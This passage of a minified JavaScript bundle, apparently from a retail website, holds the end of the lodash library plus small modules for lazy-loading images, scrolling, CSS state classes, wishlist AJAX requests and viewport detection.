o,r=o?ce(o,0,n).join(""):t.slice(0,n);if(e!==Bo)if(o&&(n+=r.length-n),Ci(e)){if(t.slice(n).search(e)){var u,a=r;for((e=e.global?e:k(e.source,d(aa.exec(e))+"g")).lastIndex=0;u=e.exec(a);)var c=u.index;r=r.slice(0,c===Bo?n:c)}}else t.indexOf(s(e),n)!=n&&-1<(o=r.lastIndexOf(e))&&(r=r.slice(0,o));return r+i},h.unescape=function(t){return(t=d(t))&&Fu.test(t)?t.replace(Bu,uc):t},h.uniqueId=function(t){var n=++K;return d(t)+n},h.upperCase=fo,h.upperFirst=po,h.each=Zr,h.eachRight=Xr,h.first=Ar,xo(h,(No={},pn(h,function(t,n){P.call(h.prototype,n)||(No[n]=t)}),No),{chain:!1}),h.VERSION="4.17.21",au(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){h[t].placeholder=h}),au(["drop","take"],function(e,r){m.prototype[e]=function(t){t=t===Bo?1:$(C(t),0);var n=this.__filtered__&&!r?new m(this):this.clone();return n.__filtered__?n.__takeCount__=S(t,n.__takeCount__):n.__views__.push({size:S(t,Vo),type:e+(n.__dir__<0?"Right":"")}),n},m.prototype[e+"Right"]=function(t){return this.reverse()[e](t).reverse()}}),au(["filter","map","takeWhile"],function(t,n){var e=n+1,r=1==e||3==e;m.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:f(t,3),type:e}),n.__filtered__=n.__filtered__||r,n}}),au(["head","last"],function(t,n){var e="take"+(n?"Right":"");m.prototype[t]=function(){return this[e](1).value()[0]}}),au(["initial","tail"],function(t,n){var e="drop"+(n?"":"Right");m.prototype[t]=function(){return this.__filtered__?new m(this):this[e](1)}}),m.prototype.compact=function(){return this.filter(T)},m.prototype.find=function(t){return this.filter(t).head()},m.prototype.findLast=function(t){return this.reverse().find(t)},m.prototype.invokeMap=u(function(n,e){return"function"==typeof n?new m(this):this.map(function(t){return wn(t,n,e)})}),m.prototype.reject=function(t){return this.filter(fi(f(t)))},m.prototype.slice=function(t,n){t=C(t);var e=this;return e.__filtered__&&(0<t||n<0)?new m(e):(t<0?e=e.takeRight(-t):t&&(e=e.drop(t)),n!==Bo?(n=C(n))<0?e.dropRight(-n):e.take(n-t):e)},m.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},m.prototype.toArray=function(){return this.take(Vo)},pn(m.prototype,function(s,t){var l=/^(?:filter|find|map|reject)|While$/.test(t),f=/^(?:head|last)$/.test(t),p=h[f?"take"+("last"==t?"Right":""):t],d=f||/^find/.test(t);p&&(h.prototype[t]=function(){function t(t){return t=p.apply(h,lu([t],r)),f&&a?t[0]:t}var n,e=this.__wrapped__,r=f?[1]:arguments,i=e instanceof m,o=r[0],u=i||U(e),a=(u&&l&&"function"==typeof o&&1!=o.length&&(i=u=!1),this.__chain__),o=!!this.__actions__.length,c=d&&!a,i=i&&!o;return!d&&u?(e=i?e:new m(this),(n=s.apply(e,r)).__actions__.push({func:Hr,args:[t],thisArg:Bo}),new v(n,a)):c&&i?s.apply(this,r):(n=this.thru(t),c?f?n.value()[0]:n.value():n)})}),au(["pop","push","shift","sort","splice","unshift"],function(t){var e=F[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|shift)$/.test(t);h.prototype[t]=function(){var t,n=arguments;return i&&!this.__chain__?(t=this.value(),e.apply(U(t)?t:[],n)):this[r](function(t){return e.apply(U(t)?t:[],n)})}}),pn(m.prototype,function(t,n){var e,r=h[n];r&&(e=r.name+"",P.call(At,e)||(At[e]=[]),At[e].push({name:n,func:r}))}),At[Ce(Bo,2).name]=[{name:"wrapper",func:Bo}],m.prototype.clone=function(){var t=new m(this.__wrapped__);return t.__actions__=E(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=E(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=E(this.__views__),t},m.prototype.reverse=function(){var t;return this.__filtered__?((t=new m(this)).__dir__=-1,t.__filtered__=!0):(t=this.clone()).__dir__*=-1,t},m.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,e=U(t),r=n<0,i=e?t.length:0,o=function(t,n,e){var r=-1,i=e.length;for(;++r<i;){var o=e[r],u=o.size;switch(o.type){case"drop":t+=u;break;case"dropRight":n-=u;break;case"take":n=S(n,t+u);break;case"takeRight":t=$(t,n-u)}}return{start:t,end:n}}(0,i,this.__views__),u=o.start,a=(o=o.end)-u,c=r?o:u-1,s=this.__iteratees__,l=s.length,f=0,p=S(a,this.__takeCount__);if(!e||!r&&i==a&&p==a)return ne(t,this.__actions__);var d=[];t:for(;a--&&f<p;){for(var h=-1,g=t[c+=n];++h<l;){var v=s[h],m=v.iteratee,v=v.type,m=m(g);if(2==v)g=m;else if(!m){if(1==v)continue t;break t}}d[f++]=g}return d},h.prototype.at=Vr,h.prototype.chain=function(){return Fr(this)},h.prototype.commit=function(){return new v(this.value(),this.__chain__)},h.prototype.next=function(){this.__values__===Bo&&(this.__values__=Di(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?Bo:this.__values__[this.__index__++]}},h.prototype.plant=function(t){for(var n,e=this;e instanceof zt;)var r=$r(e),i=(r.__index__=0,r.__values__=Bo,n?i.__wrapped__=r:n=r,r),e=e.__wrapped__;return i.__wrapped__=t,n},h.prototype.reverse=function(){var t=this.__wrapped__;return t instanceof m?(t=t,(t=(t=this.__actions__.length?new m(this):t).reverse()).__actions__.push({func:Hr,args:[Tr],thisArg:Bo}),new v(t,this.__chain__)):this.thru(Tr)},h.prototype.toJSON=h.prototype.valueOf=h.prototype.value=function(){return ne(this.__wrapped__,this.__actions__)},h.prototype.first=h.prototype.head,at&&(h.prototype[at]=function(){return this}),h}();"object"==ac(D(32))&&D(32)?(ou._=mu,(T=function(){return mu}.call(L,D,L,O))!==Bo&&(O.exports=T)):i?((i.exports=mu)._=mu,r._=mu):ou._=mu}.call(this)}.call(this,D(12),D(21)(t))},41:function(t,n,e){"use strict";e.r(n);var u,a="loading"in HTMLImageElement.prototype,c="loading"in HTMLIFrameElement.prototype,s="onscroll"in window;function r(t){var n,e,r=[];"picture"===t.parentNode.tagName.toLowerCase()&&((e=(n=t.parentNode).querySelector("source[data-lazy-remove]"))&&n.removeChild(e),r=Array.prototype.slice.call(t.parentNode.querySelectorAll("source"))),r.push(t),r.forEach(function(t){t.hasAttribute("data-lazy-srcset")&&(t.setAttribute("srcset",t.getAttribute("data-lazy-srcset")),t.removeAttribute("data-lazy-srcset"))}),t.setAttribute("src",t.getAttribute("data-lazy-src")),t.removeAttribute("data-lazy-src")}function i(t){var n,e,r=document.createElement("div");for(r.innerHTML=(n=t.textContent||t.innerHTML,e="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 "+((n.match(/width=['"](\d+)['"]/)||!1)[1]||1)+" "+((n.match(/height=['"](\d+)['"]/)||!1)[1]||1)+"%27%3E%3C/svg%3E",n=(/<img/gim.test(n)&&!a||/<iframe/gim.test(n)&&!c)&&s?void 0===u?n.replace(/(?:\r\n|\r|\n|\t| )src=/g,' lazyload="1" src='):(n=n.replace("<source",'<source srcset="'+e+'" data-lazy-remove="true"></source>\n<source')).replace(/(?:\r\n|\r|\n|\t| )srcset=/g," data-lazy-srcset=").replace(/(?:\r\n|\r|\n|\t| )src=/g,' src="'+e+'" data-lazy-src='):n);r.firstChild;){var i,o=r.firstChild;s&&void 0!==u&&o.tagName&&(("img"===o.tagName.toLowerCase()||"picture"===o.tagName.toLowerCase())&&!a||"iframe"===o.tagName.toLowerCase()&&!c)&&(i="picture"===o.tagName.toLowerCase()?r.querySelector("img"):o,u.observe(i)),t.parentNode.insertBefore(o,t)}t.parentNode.removeChild(t)}window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),"IntersectionObserver"in window&&(u=new IntersectionObserver(function(t,n){t.forEach(function(t){0!==t.intersectionRatio&&(t=t.target,n.unobserve(t),r(t))})},{rootMargin:"0px 0px 256px 0px",threshold:.01}));function o(){document.querySelectorAll("noscript.loading-lazy").forEach(i),void 0!==window.matchMedia&&window.matchMedia("print").addListener(function(t){t.matches&&document.querySelectorAll('img[loading="lazy"][data-lazy-src],iframe[loading="lazy"][data-lazy-src]').forEach(function(t){r(t)})})}/comp|inter/.test(document.readyState)?o():"addEventListener"in document?document.addEventListener("DOMContentLoaded",function(){o()}):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&o()}),n.default={prepareElement:i}},46:function(t,n,e){"use strict";t.exports=function(t){var n=null,n=t&&!isNaN(t)?t:t&&t.length?t.offset().top:0;$("html, body").animate({scrollTop:n},500),t||$(".logo-home").focus()}},5:function(t,n,e){"use strict";t.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}},65:function(t,n,e){"use strict";var a=e(5);t.exports={addToWishlist:function(){$("body").on("click",".js-wishlist-tile",function(t){t.preventDefault();var t=$(this).data("url"),n=$(this).data("href"),e=$(this).closest(".js-product"),r=$(this).data("key"),i=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,o=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null,u=(e.spinner().start(),$(this));if($(this).hasClass(a.ACTIVE)){if(!t||!r)return;$.ajax({url:t,type:"get",dataType:"json",data:{},success:function(t){t.success&&$(document).trigger("gtm:removeFromFavoriteProducts",u),$(".js-add-to-cart-container .js-wishlist-tile").removeClass(a.ACTIVE),$("body").find('[data-key="'+r+'"]').removeClass(a.ACTIVE),e.spinner().stop()},error:function(){e.spinner().stop()}})}else{if(!n||!r)return;$.ajax({url:n,type:"post",dataType:"json",data:{pid:r,optionId:i,optionVal:o},success:function(t){t.success&&$(document).trigger("gtm:addToFavoriteProducts",u),$(".js-add-to-cart-container .js-wishlist-tile").addClass(a.ACTIVE),$("body").find('[data-key="'+r+'"]').addClass(a.ACTIVE),e.spinner().stop()},error:function(){e.spinner().stop()}})}t={pageNumber:$(".js-wishlist-item-cards-data").data("page-number")-1,spinner:!0,focusElementSelector:!1};$("body").trigger("wishlist:renderNewPageOfItems",t)})}}},9:function(t,n,e){var r=e(20).breakpoints,i=e(17),o={mobile:{maxWidth:window.MEDIA_BREAKPOINTS.sm,minWidth:320},tablet:{maxWidth:window.MEDIA_BREAKPOINTS.sm+1,minWidth:window.MEDIA_BREAKPOINTS.m+1},desktop:{maxWidth:5e3,minWidth:window.MEDIA_BREAKPOINTS.sm+1}},e={viewPorts:o,isMobile:function(){return window.matchMedia("(max-width: "+o.mobile.maxWidth+"px)").matches},isSafari:function(){return-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")},isIos:function(){return["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document},isDesktop:function(){return window.matchMedia("(min-width: "+o.desktop.minWidth+"px)").matches},isTabletOrDesktop:function(){return window.matchMedia("(min-width: "+o.tablet.minWidth+"px)").matches},getMode:function(){return this.isMobile()?"m":"d"},getModeToBreakpointsMapping:function(){return{d:r.sm+1,xl:r.xl}},getBreakpointsToModeMapping:function(){var t={};return t[r.sm+1]="d",t[r.xl]="xl",t},viewMode:null,$cache:{},initializeEvents:function(){this.viewMode=this.getMode(),this.$cache.document=$(document),window.viewMode=this.viewMode,$("body").hasClass("layout-loaded")||($("body").addClass("layout-loaded"),$(window).on("resize",i(this.onResizeEvent.bind(this),250)))},onResizeEvent:function(){this.$cache.document.trigger("window.resize");var t=this.getMode();this.viewMode!==t&&(this.viewMode=t,window.viewMode=this.viewMode,this.$cache.document.trigger("window.modechanged",{mode:this.viewMode}))}};e.initializeEvents(),t.exports=e}});